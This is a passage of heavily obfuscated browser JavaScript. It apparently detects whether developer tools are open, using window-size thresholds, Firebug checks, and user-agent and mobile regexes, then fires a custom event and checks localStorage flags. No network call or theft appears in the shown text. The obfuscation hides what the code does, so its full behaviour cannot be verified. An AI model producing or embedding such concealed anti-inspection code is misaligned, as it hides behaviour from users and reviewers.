tdLCoW','WPhcVqxcLJa','WQhdH3fJqa','lmktW77cNCoJ','W6pcR3jeWOG','cgu+gSox','W5CHCmklW68','WR/cTrOoWPu','y8oFW7xdI8kn','W6y4WRShW48','E8kjW5mNWOu','WQBcQqyCWP0','aHi5WOS','hMpdUGyU','WQVcJINcOX8','W4iYWPe','W4FcLanPWQy','qCoiEevV','WRpdIwD/','WPGRk8oRW7G','chaVfCob','bSoaWQFcMWK','BmkfW5C1WPy','WRShW6b7WPy','kxiqW5/dHq','W7BcJMWRW6W','cgu+hSor','y8orW5VdImkF','WOuXW5ddM8kv','WPdcHcOPWPO','uSoTzmkz','vw1ejmkI','AHyxuCob','p8klWRJcTee','tNePgmof','Bfmxra','AcmeWQldSW','F8oEW4ddImkI','W49UWPTUgG','W4CZWPO1za','WPNdQNSsWQ0','WRtcTXRcQHe','sSkYW6SJWP4','lmo1W4xcG8o7','hSoBWOZcKY8','W6RdSa4MW7G','BJjhW7ZcPq','BMbnW7dcOq','ESonCwzN','m8kdWRRcNG','W6r+WO0tW5O','mMLxmvG','DXFdOc3dMG','W4u7s8kyW6S','s3OXuSos','h8kGWQBcGL8','W79dWRz/WPC','W5BcRXTMWP0','iCoiW47cUCo7','WOeXcmonW4K','W7TmW79YDG','cSkVWQdcU2i','b8oZWPNcRby','tCk/FCkOpq','WOBcPdiYWQG','WRxcSaGWWP8','rcNdPXxdJW','WONdKe5ZxG','WPX3W4HSlW','xmkZECk1kW','W5lcNdXcWQm','W5iYWOyOjW','WQNcHHxcQHa','vKmHxCoW','W4NcIH5DWRa','pui6W5NdVW','vMGEWR1D','eLrdiu4','W7v7W4/dLqS','wuCPqmoG','W5PgW7fYDG','W6xdNCoSW4xcUa','uNKAW6qw','rNFcPs7dMG','WRFcVI4','WRtcTMRdNmoz','AKpcTCkajW','WOldQNytWQS','WOlcOaibWPm','w8kAtmkhWRS','t0Tpc8kT','W45KW49IAq','WQhdRxbwzq','cfFcImkHCG','r8okq8kbWR8','WRBdP2HLDW','uCousSkA','W6/cRwqrW5u','pSkdW7hcVCoq','vNOcWPzy','iSonW5JcSCke','Ffmsrmoy','FSoUA8kibq','pCkhWRRcHK4','zCoSyG','eSktW7xdTHa','WRVdPa7cJa','s8korCo9WQq','W7bmWQ0kW5G','u8ogtSk/sG','WORcVZq4WRC','WRnwW60dbG','W4tcNcviWRy','WR5xW6CHba','W6FcHmoWW57cGG','tSkIv8k0WQm','g8opWRdcMa','W5DbWQfEWQa','vxFcT3RdGq','t8k3ECkpiq','W5nLWRjiWQy','kNGZyCohW7hcOq','W6xdGCoQW4i','WPC3hmojW5a','dvLDwMC','WQxcGbmOWOe','DLGMWPf6','tmksvmk4WRq','mNjAiey','WRFcKIRcGSkU','nmkdWO7cM2y','xSoGEM5r','WPyEmSopW4m','WRRcSH4','W7ldI8o3W5/cNW','DLmw','WRddHg9J','oSkOW7VcS8o8','wx42WR1F','AfCwvCoz','mCkNW4tdIIu','DdrlW7VcUa','WRhcTdmRWQO','WRXaW7a','WPJdIchdRYy','WRCPgG','CmkzW5mMWOq','WPlcIWFcUGC','W7rJW5PCWQm','WOxdR05d','W4GXBq','W554W65qtq','xtzLW5bk','W63dLSkKW4dcGG','W48FWP8Rsq','WOpcLaiCWRy','W6ZcSGzxWRe','WQhcMY0TWQ4','DvmquCo8','WRVdV3axW5a','W5NcKd9kW7u','gSkSW5/cNCol','FMakx8oh','wh7cLfJdTa','f8otWQhdHLa','wwuwWR13','WP0GW5VdMSkn','bSooWPNcKXS','WPxcHZepWPa','ehBcICkY','WRBdH0WEWQW','vbpcPxvF','WPFdJJZcOfe','WPddNa7cGeO','WQCwW7BdR8kZ','eHe7WPfT','vh7cPgpdIW','E8oMza','WQuKW5rjWRG','Cmo8W7tdLSka','guZdSsm5','WQxcHMjQqG','WQNcOf0','EWRdIGZdMq','eCkPWRlcU1K','W5HnWQL9ba','WQBcUvSFWPy','xfuqDCoY','WRXCW7mD','WRWJe8oV','WPRcP2FcVCkQ','W7ldLSoRW4lcHa','nehcVSk5Ba','WRFcOI7dLSot','is1VrL4','bK8opCom','WP3cRcqGWOa','W7BdGCo8W4i','WOhdTu0dWQa','W78TWPy3ta','j8oSW4dcKSkL','WQpcSH4EWRG','W7tcUsyjW5u','zupcR2pdLG','W4JcOsD7WP4','tCk/wCkjWRy','jCkiodOR','bSkTWRm','WQJcTK1qWQC','WPbAW6Sooq','WQxcJNhcPCkv','e8kLWQ7cQLC','W70ymSkHWRC','gLBdScSo','oILDWR/cTq','WRipW5ddLSk3','jCoPsvLr','lw0h','e8oGW4xcNSkV','eSocW6lcSCoO','WPZcTdiHWOO','WP4PW54','Cgi8vSog','qtddQYJdNa','W7fBWQaBW4a','WPi2W5RdGmkR','W6GfWPy1qq','W7iDWRKtqW','brefWOHW','W7TvWOqvW5O','wfRcOhNdRq','W7K2E8kTW6S','nHybWQr4','W6pcVu8qW4G','umkovmkVWQi','lJxcV2xdKW','W5rPW7LmFq','n8oGW6JcN8oe','wNeOxmou','WP/dRs4GW5u','cmkUWQlcU1G','e0FdOqqo','WQVcNMdcPCkY','pSkzW5mTWP0','WOhcJwmKWP4','gwC4hmoq','x8k6Amk5ka','W4PuWR51dq','qwlcSIZdSW','CSoEW43dQmkt','WQ8IomolW5y','WO7cOwBcPW','p2FdVHmi','vCoxsG','EYhdPcZcLq','kSobW4JcPmkp','ggPR','kYKuWRvT','W758W7nvDG','W5btWPTTka','W79AWQDw','WRJdIw0','chq4fmoh','x33cPwVdUG','WPKfW7tdLq'];_0x4270=function(){return _0x1e1705;};return _0x4270();}_0x374c1e();const jQuery=window[_0x2b6125('7UlI',-0x70,0x740,0x2b,-0x2ad)+'y'],isSafari=/Safari/[_0x2b6125('#cC$',-0x1d,-0x345,0x14e,-0x59f)](navigator[_0xfc2a8b(0x1381,'*B2s',0xc8d,0xc21,0x978)+_0x2b6125('vq)&',0xf9f,0xe3f,0x95b,0xa36)])&&/Apple Computer/[_0x4695c4(-0x124,-0xe1,0xa3,'7a]M',0x248)](navigator[_0x2b6125('EvFV',0x10fb,0xa73,0xd54,0xaa4)+'r']);function devtools_isMobile(){function _0x4e03a6(_0x3d358c,_0x1cea7e,_0x1f8c34,_0x5b3f64,_0xb4bc62){return _0x352721(_0xb4bc62-0x5e,_0x1cea7e-0x88,_0x1f8c34-0x1b9,_0x1f8c34,_0xb4bc62-0x19e);}var _0xc8be1d={'FVKzq':function(_0x49ad61,_0x154e49,_0x98e489){return _0x49ad61(_0x154e49,_0x98e489);},'VAbsq':_0x4a0103(0xbed,'q^8T',0x9a3,0x895,0x8db)+_0x4a0103(0x1013,'EvFV',0x28f,0x959,0xa45),'GqROI':_0x1f108b(0xb4f,0x9f7,0xc54,0xed4,'Z3Dp')+_0x4a0103(0xcb6,'udv(',0x8ce,0xad8,0xe4b)+_0x4e03a6(0x6b9,-0x119,'nSq1',-0x550,0x133)+'xt','KGyeX':function(_0x4b02a7,_0x4a356c){return _0x4b02a7===_0x4a356c;},'HXHHx':function(_0x541ff6,_0x1c9ace){return _0x541ff6(_0x1c9ace);},'OeCCT':_0xaa0dd('Zl@y',0x564,0x914,0xe60,0x9a9),'tRNTh':_0x4e03a6(0xa93,-0x111,'7UlI',-0x33a,0x426)+'ed','gAkcY':function(_0x1af98f,_0xcd5a0c){return _0x1af98f!==_0xcd5a0c;},'ZqODg':function(_0x37cafe,_0x25a08c){return _0x37cafe>_0x25a08c;},'GVcTm':_0x1f108b(0xed4,0xc96,0x112c,0x902,'$Grl')+'/','Ankbc':_0xaa0dd('WA6z',-0x633,-0x409,-0x139,0xb9)},_0x1f68ad=![];function _0x1f108b(_0x29e755,_0x4a2ab4,_0x375226,_0x5f5713,_0x2dfda8){return _0x4aaa91(_0x29e755-0x5a,_0x4a2ab4-0xe7,_0x4a2ab4- -0x44f,_0x2dfda8,_0x2dfda8-0x3);}if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x5b9b55(0x1188,0x14ec,0xf9e,'WA6z',0x13bd)](navigator[_0x5b9b55(0xf73,0xffc,0x1044,'#cC$',0x17dd)+_0x1f108b(0x2ee,0x9a3,0x45e,0x611,'wb*1')])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4e03a6(0x5c0,0x8fa,'BFf#',-0x16b,0x37f)](navigator[_0xaa0dd('etmz',-0xa,-0x4c,0xff,0x338)+_0x5b9b55(0xa67,0x53,0x571,'6S$%',0xc02)][_0x1f108b(0xcd6,0x866,0x664,0x486,'CrZn')+'r'](0xcb3+0x4a9+0x8ae*-0x2,-0x25a9+-0x1*-0x24e1+-0x44*-0x3))){if(_0xc8be1d[_0xaa0dd('g6[M',0x101f,0x1303,0x10d0,0xbfd)](_0xc8be1d[_0x1f108b(-0x77,0x42d,-0x176,-0x351,'CrZn')],_0xc8be1d[_0x5b9b55(0xefb,0x722,0xe3c,'udv(',0x90c)])){_0xc8be1d[_0x4a0103(0xe95,'Zl@y',0xb8c,0x1098,0xee3)](_0x3f2e35,_0xc8be1d[_0x5b9b55(0x5dc,0x7,0x3f6,'g[J3',-0xb4)],_0xc8be1d[_0x4a0103(0x1095,'q^8T',0xdd3,0xabe,0x1206)]);const _0x4d1d54=_0x562f53||_0x3c10bc[_0x4a0103(0x1344,'EX#R',0x113e,0xc72,0xd72)],_0x1325fd=_0x4d1d54[_0xaa0dd('BFf#',0x22c,-0x799,-0x206,-0x100)+'t']||_0x4d1d54[_0x5b9b55(0xf15,0x6ea,0xb00,'udv(',0x889)+_0x4a0103(0x6a5,'$y*N',0x5cd,0xd15,0xf03)];if(_0xc8be1d[_0x4e03a6(0x621,-0x6f8,'WA6z',-0x22d,-0x68)](_0xc8be1d[_0x4a0103(0xadc,'vu%V',0x1606,0x1059,0x1086)](_0x3fca99,_0x4d1d54),_0xc8be1d[_0xaa0dd('$y*N',0xcc2,0x904,0x38,0x60e)]))return!(-0x1*-0xc1+0x198f*-0x1+0x18ce);let _0x2722ec=_0x4d1d54[_0x4a0103(0x570,'1uf#',0x7b2,0x354,-0x3fa)+'t'][_0x1f108b(0xa8b,0xb1a,0x52a,0x8e2,'TKEH')+_0x4e03a6(0xa27,0x1169,'nSq1',0x116d,0xc84)];_0x2722ec=_0x2722ec[_0x1f108b(0x1f0,0x4f8,-0x235,0xfd,'7a]M')+_0x4a0103(0x621,'wb*1',0xd2d,0xa92,0x10f8)+'e']();const _0x111699=_0xc8be1d[_0x1f108b(0x557,0x62a,-0x167,0x501,'7kW!')];if(_0xc8be1d[_0x1f108b(0x3ff,0x2ab,-0xe,-0x31c,')MyP')](_0x111699,_0xc8be1d[_0xaa0dd('wb*1',-0x201,-0x2ea,-0x366,0x241)]))return!(0x1173+0xf80+0x1*-0x20f3);if(_0xc8be1d[_0x4a0103(0x62e,'oG7K',0xab0,0x636,0x2ab)](_0x2fd104[_0x4a0103(0xf4d,'H^Ge',0x47e,0xbca,0xd7d)+_0xaa0dd('$Grl',0xd03,0xbed,0x469,0x72e)][_0xaa0dd(')MyP',-0x149,0x815,0xb54,0x48d)][_0x5b9b55(0x2c3,0x803,0x660,'TKEH',0x53f)+'Of'](_0xc8be1d[_0x4e03a6(0x48b,0xdc9,'H^Ge',0xaed,0x987)]),-(0x2*-0x1bb+-0xb*0x347+0x24*0x119)))return!(0x48f+0x2*0x4da+-0xe43);return!(0x1*-0x1b9f+0x1f0a+-0x36a);}else _0x1f68ad=!![];}function _0xaa0dd(_0x2baea1,_0x17e7db,_0x30f255,_0x2cf517,_0x205705){return _0x4695c4(_0x2baea1-0x50,_0x205705-0x46,_0x30f255-0x89,_0x2baea1,_0x205705-0xb5);}function _0x4a0103(_0x3b49a7,_0x48897f,_0x1bc2e5,_0x229d3b,_0x189cc5){return _0x4aaa91(_0x3b49a7-0x7a,_0x48897f-0x17,_0x229d3b- -0x3c2,_0x48897f,_0x189cc5-0x118);}function _0x5b9b55(_0x5ac957,_0x5409cc,_0x2e92ae,_0x24dcad,_0x3bc13e){return _0xfc2a8b(_0x5ac957-0xdf,_0x24dcad,_0x2e92ae-0xb,_0x2e92ae-0x47e,_0x3bc13e-0x135);}return _0x1f68ad;}var _0x1e20c1={};_0x1e20c1[_0xfc2a8b(0xb27,'*B2s',-0xdf,0x67c,0x291)+'n']=![],_0x1e20c1[_0x4695c4(0x83,0x737,0x5c9,'etmz',0x149)+_0x4695c4(0x1163,0xa2e,0x2a5,'9@B&',0xab1)+'n']=undefined;const devtools=_0x1e20c1,threshold=-0x19b2+0x45c+0x15f6,emitEvent=(_0x42a820,_0x3dcfb2)=>{var _0x4c900f={};function _0x484d11(_0x4fbe29,_0x1f107b,_0x4b7f9d,_0x5c6191,_0x5e62b6){return _0x2b6125(_0x1f107b,_0x1f107b-0x179,_0x4b7f9d-0x1dd,_0x4fbe29-0x4a6,_0x5e62b6-0x9e);}function _0x15e3fe(_0x319e36,_0x4b9a67,_0x209f53,_0x13bbd1,_0xa11244){return _0x352721(_0x4b9a67- -0x88,_0x4b9a67-0x10e,_0x209f53-0x6d,_0x319e36,_0xa11244-0x11d);}_0x4c900f[_0x4e4b70(0x13c,0x80b,0x7b1,0x3e4,'lKOa')]=_0x484d11(0x12c5,'X)g7',0x143d,0x19b6,0x1287)+_0x484d11(0xeff,'*B2s',0x1375,0x12c0,0x14e7)+_0x4e4b70(0x61f,0xbd0,0xada,0x695,'X)g7');function _0x40d304(_0x35f36a,_0xdf2201,_0x2ed040,_0x21d959,_0x87090e){return _0xfc2a8b(_0x35f36a-0x1b4,_0xdf2201,_0x2ed040-0x1e3,_0x2ed040-0x6f3,_0x87090e-0x166);}var _0x1aa751=_0x4c900f;function _0x131421(_0xe050f0,_0x22dc2e,_0x12160c,_0x5efd81,_0x3aaa2a){return _0xfc2a8b(_0xe050f0-0x55,_0x3aaa2a,_0x12160c-0xf4,_0x22dc2e-0x242,_0x3aaa2a-0x125);}var _0x526381={};_0x526381[_0x4e4b70(0x31b,-0x16a,0x39,0x5d4,'z$RJ')+'n']=_0x42a820;function _0x4e4b70(_0x551f37,_0x3e82a2,_0x3f833a,_0x2c4c53,_0x588568){return _0xfc2a8b(_0x551f37-0x13,_0x588568,_0x3f833a-0x4e,_0x2c4c53-0x461,_0x588568-0xbd);}_0x526381[_0x15e3fe('Z3Dp',0x825,0x64c,0x316,0x86)+_0x131421(0x70d,0x95a,0x605,0xed3,'Zl@y')+'n']=_0x3dcfb2;var _0xd1bbde={};_0xd1bbde[_0x15e3fe('Cwlm',0xbed,0xc57,0x1210,0x648)+'l']=_0x526381,globalThis[_0x484d11(0xd69,'7UlI',0x1240,0x80c,0xb05)+_0x40d304(0x492,'lKOa',0xb31,0x1293,0xed5)+_0x40d304(0x5b0,'7kW!',0x6b9,0x2cb,0xd66)](new globalThis[(_0x40d304(0x7c0,')MyP',0x5b5,0x974,0xc0d))+(_0x15e3fe('yjAT',0xf5,0x1f8,0x804,0x41a))+'t'](_0x1aa751[_0x40d304(0x1de,'lKOa',0x676,0x7b1,-0x119)],_0xd1bbde));},main=({emitEvents:emitEvents=!![]}={})=>{function _0x211b38(_0x4444d7,_0xd37e06,_0x3a7047,_0x456cfe,_0xb4d0d3){return _0x2b6125(_0x4444d7,_0xd37e06-0x1a7,_0x3a7047-0x1c7,_0xb4d0d3-0x2a9,_0xb4d0d3-0x134);}var _0x69984d={'yWLPA':_0x44910f(0x3dd,'WA6z',-0x41b,-0x9f,-0x75)+_0xa8c0dd(0xe37,0xd9d,0xd32,'TKEH',0x8ae),'qxJVI':function(_0x4dadc6,_0x24dea4){return _0x4dadc6>_0x24dea4;},'FgdTU':function(_0x8842de,_0x94654c){return _0x8842de>_0x94654c;},'POXSe':function(_0x695806,_0x19f693){return _0x695806>_0x19f693;},'MKCxv':_0xa8c0dd(0x733,0x417,0xec2,'$y*N',0x67b)+_0x44910f(0x115f,'udv(',0x90b,0x629,0xa19)+'er','JuUWp':_0x16439d('yjAT',0x141c,0xdd5,0xe74,0xfee),'NuEmG':_0x211b38('wb*1',0x1263,0xefd,0xdf9,0x1089),'EBQOq':_0x16439d('lsS[',0x8b7,0x77a,0xbf1,0x2c7)+'nt','zpLwT':function(_0x5b9298,_0x404526){return _0x5b9298!=_0x404526;},'oqDGz':function(_0xec010a,_0x4a7c24){return _0xec010a(_0x4a7c24);},'bPDWL':function(_0x3c3cd7){return _0x3c3cd7();},'RsrdA':_0xa8c0dd(0x865,0xebc,0x4b5,'X)g7',0xb11)+_0x5512c9(0x937,'vu%V',0x75b,0x25b,0x96d)+_0xa8c0dd(0xa30,0xd0f,0x5a0,'TKEH',0x1148)+_0x44910f(0x3f3,'Tw87',0x3b4,-0x737,-0xaa)+_0x44910f(0x108d,'CrZn',0x9d5,0x812,0x9ad),'kOmbU':_0x211b38('lKOa',0x801,0xe07,0xdfd,0xb50)+'ed','OrJrf':function(_0x8b9c59,_0x14d597){return _0x8b9c59==_0x14d597;},'MKlHf':_0x5512c9(0xefd,'9@B&',0xb33,0xdff,0xdae),'OcQJv':function(_0x366464,_0x1a9120){return _0x366464>_0x1a9120;},'EWpVH':_0x5512c9(0x141d,'Z3Dp',0xa3a,0xaba,0xf9f)+'/','JuIMs':function(_0x5df7a6,_0x395615,_0x28550b){return _0x5df7a6(_0x395615,_0x28550b);},'oaRET':_0x211b38('vq)&',0xa6e,0x871,0x9e0,0xa6c)+_0xa8c0dd(0xf5d,0x845,0x10cf,'nSq1',0x14fc),'wkRuf':_0x211b38('esKD',-0x3e7,0x6d2,-0x510,0x23d)+_0x16439d('7a]M',0x23f,0x8b7,0x9f9,0xdfe)+_0xa8c0dd(0xe9e,0xc0a,0xb22,'g[J3',0x934)+_0x211b38('H^Ge',0xa15,0xb9f,0x32b,0x4e1),'rMQKg':_0xa8c0dd(0x740,0x817,0xa44,'etmz',0x7ad),'fwhJH':function(_0x393086){return _0x393086();},'vewrX':function(_0x16e6dd,_0x27c84e){return _0x16e6dd!=_0x27c84e;},'GjRXB':_0x16439d('esKD',0x6ab,0xda5,0x13e5,0xb7f)+_0x16439d('(svR',0xfd0,0xf76,0x1159,0xb07)+_0x211b38('*B2s',0xed2,0xc08,0x69f,0xb45)+_0x211b38('Z3Dp',0xbad,0x9cf,0x622,0xbc5)+_0x16439d('nSq1',0xe5d,0x1008,0x13b2,0xf4e)+_0xa8c0dd(0x6a6,0x190,0x800,'WA6z',0x1a1)+'s','KTcVz':_0x5512c9(0x12be,'nex$',0x15e3,0x1815,0x12c9),'kSScx':function(_0x353361,_0x573624){return _0x353361==_0x573624;},'vIvwy':function(_0x1e6449,_0x5ba9b4){return _0x1e6449>_0x5ba9b4;},'ikBKd':function(_0x49d393,_0x4a392f){return _0x49d393-_0x4a392f;},'LOXSM':function(_0x3ed897,_0x29bb7e){return _0x3ed897>_0x29bb7e;},'ljlgP':function(_0x1f1c17,_0x8138d6){return _0x1f1c17-_0x8138d6;},'gbFxK':_0x44910f(0xe95,'vu%V',0xa69,0xc58,0x94b)+_0x5512c9(0x555,'#cC$',0xd42,0xd7f,0xca7),'jlUBE':_0x16439d('etmz',0x81a,0x395,0x569,-0x270)+_0xa8c0dd(0x116d,0x10ea,0x9fb,'6S$%',0xb90),'CWoWT':_0x16439d('nSq1',0x3ed,0x76d,0x163,0xd06),'aHkBC':function(_0x8f14d5,_0x245d51){return _0x8f14d5!=_0x245d51;},'ILzNI':_0x211b38('lsS[',0x376,0x3b2,0x95e,0x52b)+_0x5512c9(0xc97,'g[J3',0x66b,0xe1b,0xa12),'KEkVr':_0x16439d('oG7K',0x6b8,0x5c5,0x1e7,0xaec),'EmmZX':function(_0x19b5c5,_0x577375){return _0x19b5c5!==_0x577375;},'DKyOg':_0x16439d('EX#R',0x13f5,0xf3e,0xe13,0xf99),'pbFtq':function(_0x4c9d55,_0x2667d0){return _0x4c9d55!=_0x2667d0;},'LGTjY':function(_0x1bc056,_0x508d94){return _0x1bc056>_0x508d94;},'WYrdS':_0x44910f(0x653,'$y*N',0x69c,0xbe0,0x52f)+'ox','dLPnZ':function(_0x22b7b0,_0x4cc286){return _0x22b7b0!==_0x4cc286;},'gZOoP':_0x44910f(-0x293,'$y*N',0x619,-0x4b2,0x5b),'QpdAR':function(_0x386337,_0x4097fc){return _0x386337-_0x4097fc;},'ZuwjA':function(_0x4e23d1,_0x407054){return _0x4e23d1&&_0x407054;},'ETUlv':function(_0x1cab5f,_0x87e21a){return _0x1cab5f===_0x87e21a;},'gzaxf':_0x44910f(0x6a9,')MyP',0x3d6,0x583,0x2c3),'bxdpF':_0x44910f(-0xba,'esKD',0xcc3,0x7cc,0x5e9),'nMLgv':function(_0x616d03,_0x5700ab){return _0x616d03===_0x5700ab;},'UBjVD':_0xa8c0dd(0x1183,0x16b5,0x18fe,'9@B&',0xb92),'evtRl':function(_0xbdc79e,_0x3b63ce){return _0xbdc79e!==_0x3b63ce;},'mwpUp':_0xa8c0dd(0xe67,0x13e6,0xbbd,'9@B&',0xca3),'FMNJb':_0xa8c0dd(0xeb8,0x10d5,0x1552,'8[vh',0x154e),'SwEux':_0x5512c9(0x893,'CrZn',0xf86,0x8cb,0xe60),'JYIGU':_0x44910f(0x504,'nex$',0x2d9,0x491,0x3d4),'GpfKp':function(_0x51ddcb,_0x143239,_0x2e032e){return _0x51ddcb(_0x143239,_0x2e032e);}};function _0x5512c9(_0x488653,_0x360c40,_0x2c3009,_0x3a3553,_0x18ba7b){return _0x352721(_0x18ba7b-0x5f8,_0x360c40-0x69,_0x2c3009-0x12e,_0x360c40,_0x18ba7b-0x132);}if(_0x69984d[_0x16439d('BFf#',0x194,0x7b9,0xe7e,0x9d3)](devtools_isMobile)&&_0x69984d[_0x44910f(0x3d2,'Z3Dp',0x4bd,0x28e,0x1e6)](localStorage[_0x5512c9(0xfb8,'etmz',0x1994,0x1a35,0x129a)+'em'](_0x69984d[_0x44910f(0x4c2,'Tw87',-0x794,0x551,-0x5b)]),_0x69984d[_0x5512c9(0xbe5,'vq)&',0xe41,0xc67,0xd5e)]))return;var _0x1544ef=![];if(_0x69984d[_0x16439d('EvFV',-0xe6,0x275,0x99f,0x90b)](devtools_isMobile)&&_0x69984d[_0x16439d('$y*N',0x53d,0x6bf,0x7ff,0xa34)](localStorage[_0x44910f(0x9,'z$RJ',-0x66,0x126,0x6c1)+'em'](_0x69984d[_0xa8c0dd(0xc1e,0xfe2,0xac4,'#cC$',0xdec)]),_0x69984d[_0x211b38('UUbr',0x2ab,0x3ff,0xe,0x5ca)]))_0x1544ef=!![];const _0x56b869=_0x69984d[_0x44910f(0xd2c,'Cwlm',0xc00,0xa2b,0xaa6)](_0x69984d[_0xa8c0dd(0x118b,0xaf6,0xc21,'Z3Dp',0x10ae)](globalThis[_0x16439d('#cC$',0x8cf,0xd01,0xbfe,0xd8f)+_0x211b38('6S$%',0x14a,0x488,0x99e,0x355)],globalThis[_0x5512c9(0x131d,'lKOa',0x684,0x91b,0xd89)+_0x44910f(0xf4,'H^Ge',0x196,0x3c4,-0xa8)]),threshold);function _0x16439d(_0x532499,_0x3d5b1c,_0x198421,_0x13e166,_0x5894ec){return _0x4aaa91(_0x532499-0x3c,_0x3d5b1c-0x178,_0x198421- -0x463,_0x532499,_0x5894ec-0x141);}const _0x4d7897=_0x69984d[_0x44910f(0x861,'nex$',0x503,-0x476,0x2ae)](_0x69984d[_0x5512c9(0x6ce,'#cC$',0x67b,0xbf9,0x454)](globalThis[_0x211b38('6S$%',0x10d1,0xa5c,0x12b8,0xb18)+_0x44910f(0x56c,'Z3Dp',-0x842,-0x82d,-0xa7)+'t'],globalThis[_0xa8c0dd(0x8e6,0x300,0x676,'p]kc',0x224)+_0xa8c0dd(0x1287,0xd0c,0x1886,'vu%V',0xdea)+'t']),threshold),_0x457c4f=_0x56b869?_0x69984d[_0xa8c0dd(0xebe,0xd80,0x78e,'$Grl',0xcb2)]:_0x69984d[_0x5512c9(0xfee,'9@B&',0xb67,0x1326,0xde6)],_0xf95764=globalThis[_0xa8c0dd(0x1193,0x16d8,0x1429,'yjAT',0xa1e)+_0x44910f(0x9eb,'vu%V',0x6aa,-0x18e,0x32f)+'n']||globalThis[_0x5512c9(0x43d,'EvFV',0xaf8,0x749,0x460)+'n'][_0x5512c9(0x550,'EvFV',0xc92,0xd61,0x907)+_0x44910f(0x84a,'etmz',0x2fa,0x28a,0xd5)+'n'][_0x69984d[_0x44910f(0x17f,'$y*N',0x307,0x455,-0x2a)]];var _0x4e7f6b=![];function _0xa8c0dd(_0x4a87c7,_0xe1eb4c,_0x57a4d5,_0x35b92f,_0x20d137){return _0x2b6125(_0x35b92f,_0xe1eb4c-0xa5,_0x57a4d5-0x2d,_0x4a87c7-0x43b,_0x20d137-0x18);}if(_0x69984d[_0x211b38('vu%V',0x9a3,0xedf,0xa25,0xf3b)](typeof globalThis[_0x16439d('$Grl',0xd85,0x646,0xa58,0xc83)+_0xa8c0dd(0x51f,0xaa8,0x2a6,'7a]M',0x87)+'n'],_0x69984d[_0x44910f(-0x2bd,'g8zd',0x13a,-0x276,0x4d2)]))_0x4e7f6b=!![];var _0x57e73e=![];if(_0x69984d[_0x5512c9(0x851,'#cC$',0x638,0xb84,0xabc)](navigator[_0xa8c0dd(0x6d1,0x3d4,0x3ef,'9@B&',0x963)+_0x211b38('nex$',0xecd,0xe25,0x8c3,0x73d)][_0x44910f(0x371,'Zl@y',0xe2e,0x496,0x86f)+_0x16439d('vq)&',0x1d1,0x47d,0x1ab,0x1f3)+'e']()[_0x44910f(0xfb,'oG7K',0x7eb,0x198,0x4ab)+'Of'](_0x69984d[_0x44910f(0xba4,'vq)&',0x1255,0x78e,0xc94)]),-(-0x216+-0x523*0x3+0x1*0x1180))){if(_0x69984d[_0x5512c9(0x6ef,'BFf#',0x18f,0x8f1,0x8fb)](_0x69984d[_0x5512c9(0xb61,'udv(',0x150c,0xae9,0xe3f)],_0x69984d[_0x16439d('EvFV',0x7d9,0x831,0xac9,0xd39)])){var _0x32273f=_0x69984d[_0xa8c0dd(0xa62,0x9de,0xa04,'Ng2*',0x738)][_0x44910f(0xf85,'*B2s',0x35a,0x616,0x9d1)]('|'),_0x419b71=-0xf8d+0x2215+-0x4a2*0x4;while(!![]){switch(_0x32273f[_0x419b71++]){case'0':return 